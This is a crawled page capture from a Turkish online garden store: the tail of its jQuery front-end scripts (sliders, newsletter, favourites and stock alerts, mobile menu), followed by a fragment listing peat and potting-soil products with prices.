            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma Listenize Eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma Listenize Eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata",
								"Karşılaştırma Listenize Eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:10227452042723736,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:10227452042723736,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün favori listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:10227452042723736,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://www.sanalbahcem.com/secimi_daralt_urunler.asp
body_size: 2132
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4574,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4574-pindstrup-torf-ca-0-25-mm-600-m3.html" title="Pindstrup Torf (Ca 0 - 25 mm) 6,00 m3"> 
				<img src="pindstrup-torf-ca-0-25-mm-600-m3-t-4574.jpg" alt="Pindstrup Torf (Ca 0 - 25 mm) 6,00 m3" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4574-pindstrup-torf-ca-0-25-mm-600-m3.html" title="Pindstrup Torf (Ca 0 - 25 mm) 6,00 m3"> 
					Pindstrup Torf (Ca 0 - 25 mm) 6,00 m3
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4574-pindstrup-torf-ca-0-25-mm-600-m3.html" title="Pindstrup Torf (Ca 0 - 25 mm) 6,00 m3"> 
					<s id="eski-fiyat">
						    
					</s>
					22.500,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4461,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4461-pindstrup-orange-plus-fide-torfu-torfu-300-litre.html" title="Pindstrup Orange Plus Fide Torfu Torfu (300 Litre)"> 
				<img src="pindstrup-orange-plus-fide-torfu-torfu-300-litre-t-4461.jpg" alt="Pindstrup Orange Plus Fide Torfu Torfu (300 Litre)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4461-pindstrup-orange-plus-fide-torfu-torfu-300-litre.html" title="Pindstrup Orange Plus Fide Torfu Torfu (300 Litre)"> 
					Pindstrup Orange Plus Fide Torfu Torfu (300 Litre)
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4461-pindstrup-orange-plus-fide-torfu-torfu-300-litre.html" title="Pindstrup Orange Plus Fide Torfu Torfu (300 Litre)"> 
					<s id="eski-fiyat">
						    
					</s>
					1.950,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
				<a onClick="ajaxsepetekle('4461','','1','cat','1','False','')" title="Sepete Ekle" class="add-cart-buton">
					<i class="ion-bag"></i><span>Sepete Ekle</span>
				</a> 
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5564,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5564-pindstrup-orange-plus-fide-torfu-80-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 80 Litre - 0-6mm"> 
				<img src="pindstrup-orange-plus-fide-torfu-80-litre-0-6mm-t-5564.jpg" alt="Pindstrup Orange Plus Fide Torfu 80 Litre - 0-6mm" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5564-pindstrup-orange-plus-fide-torfu-80-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 80 Litre - 0-6mm"> 
					Pindstrup Orange Plus Fide Torfu 80 Litre - 0-6mm
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5564-pindstrup-orange-plus-fide-torfu-80-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 80 Litre - 0-6mm"> 
					<s id="eski-fiyat">
						    
					</s>
					64,06 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5565,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5565-pindstrup-orange-plus-fide-torfu-20-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 20 Litre - 0-6mm"> 
				<img src="pindstrup-orange-plus-fide-torfu-20-litre-0-6mm-t-5565.jpg" alt="Pindstrup Orange Plus Fide Torfu 20 Litre - 0-6mm" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5565-pindstrup-orange-plus-fide-torfu-20-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 20 Litre - 0-6mm"> 
					Pindstrup Orange Plus Fide Torfu 20 Litre - 0-6mm
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5565-pindstrup-orange-plus-fide-torfu-20-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 20 Litre - 0-6mm"> 
					<s id="eski-fiyat">
						    
					</s>
					42,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(5566,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5566-pindstrup-orange-plus-fide-torfu-10-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 10 Litre - 0-6mm"> 
				<img src="pindstrup-orange-plus-fide-torfu-10-litre-0-6mm-t-5566.jpg" alt="Pindstrup Orange Plus Fide Torfu 10 Litre - 0-6mm" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-5566-pindstrup-orange-plus-fide-torfu-10-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 10 Litre - 0-6mm"> 
					Pindstrup Orange Plus Fide Torfu 10 Litre - 0-6mm
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5566-pindstrup-orange-plus-fide-torfu-10-litre-0-6mm.html" title="Pindstrup Orange Plus Fide Torfu 10 Litre - 0-6mm"> 
					<s id="eski-fiyat">
						    
					</s>
					46,85 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4783,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4783-kudras-gubreli-ithal-torf-70-litre-ca-0-10.html" title="Kudras Gübreli İthal Torf 70 Litre (Ca 0-10)"> 
				<img src="kudras-gubreli-ithal-torf-70-litre-ca-0-10-t-4783.jpg" alt="Kudras Gübreli İthal Torf 70 Litre (Ca 0-10)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4783-kudras-gubreli-ithal-torf-70-litre-ca-0-10.html" title="Kudras Gübreli İthal Torf 70 Litre (Ca 0-10)"> 
					Kudras Gübreli İthal Torf 70 Litre (Ca 0-10)
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4783-kudras-gubreli-ithal-torf-70-litre-ca-0-10.html" title="Kudras Gübreli İthal Torf 70 Litre (Ca 0-10)"> 
					<s id="eski-fiyat">
						    
					</s>
					28,32 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4567,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4567-compaq-peat-baltik-torfu-0-25-mm-70-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 70 Litre"> 
				<img src="compaq-peat-baltik-torfu-0-25-mm-70-litre-t-4567.jpg" alt="Compaq Peat Baltık Torfu 0-25 mm 70 Litre" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4567-compaq-peat-baltik-torfu-0-25-mm-70-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 70 Litre"> 
					Compaq Peat Baltık Torfu 0-25 mm 70 Litre
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4567-compaq-peat-baltik-torfu-0-25-mm-70-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 70 Litre"> 
					<s id="eski-fiyat">
						    
					</s>
					700,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
				<a onClick="ajaxsepetekle('4567','','1','cat','1','False','')" title="Sepete Ekle" class="add-cart-buton">
					<i class="ion-bag"></i><span>Sepete Ekle</span>
				</a> 
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4782,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4782-compaq-peat-baltik-torfu-0-25-mm-250-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 250 Litre"> 
				<img src="compaq-peat-baltik-torfu-0-25-mm-250-litre-t-4782.jpg" alt="Compaq Peat Baltık Torfu 0-25 mm 250 Litre" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4782-compaq-peat-baltik-torfu-0-25-mm-250-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 250 Litre"> 
					Compaq Peat Baltık Torfu 0-25 mm 250 Litre
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4782-compaq-peat-baltik-torfu-0-25-mm-250-litre.html" title="Compaq Peat Baltık Torfu 0-25 mm 250 Litre"> 
					<s id="eski-fiyat">
						    
					</s>
					1.400,00 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
				<a onClick="ajaxsepetekle('4782','','1','cat','1','False','')" title="Sepete Ekle" class="add-cart-buton">
					<i class="ion-bag"></i><span>Sepete Ekle</span>
				</a> 
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4786,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4786-bitki-topragi-torf-100-organik-5-litre.html" title="Bitki Toprağı (Torf) %100 Organik (5 Litre)"> 
				<img src="bitki-topragi-torf-100-organik-5-litre-t-4786.jpg" alt="Bitki Toprağı (Torf) %100 Organik (5 Litre)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-4786-bitki-topragi-torf-100-organik-5-litre.html" title="Bitki Toprağı (Torf) %100 Organik (5 Litre)"> 
					Bitki Toprağı (Torf) %100 Organik (5 Litre)
				</a>
			</h2>
			
			<!-- URUN F�YATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4786-bitki-topragi-torf-100-organik-5-litre.html" title="Bitki Toprağı (Torf) %100 Organik (5 Litre)"> 
					<s id="eski-fiyat">
						    
					</s>
					4,99 TL
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div>	
			
		</div>
		
		<div class="col-lg-12 col-xs-12 urun-hover-detay pd0">
			
			<a class="stok-yok" title="Stokta Yok">
				Stokta Yok
			</a>
			 
		</div>
		
		
		
	</div>
	

							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								          
	<div cla s="kutu-urun-border">	
	   <div class="kutu-urun-oran">
             
			<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(4545,'False')">
				<i class="far fa-heart"></i>
			</button>  
	
				
			
        </div>
